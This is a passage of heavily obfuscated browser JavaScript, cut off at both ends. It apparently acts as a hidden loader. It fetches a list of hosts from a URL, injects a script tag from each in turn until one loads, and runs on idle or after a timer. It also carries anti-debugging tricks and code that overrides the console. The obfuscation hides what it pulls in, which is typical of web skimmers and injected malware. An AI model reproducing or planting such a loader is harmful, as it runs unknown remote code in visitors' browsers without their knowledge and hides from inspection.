_0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new 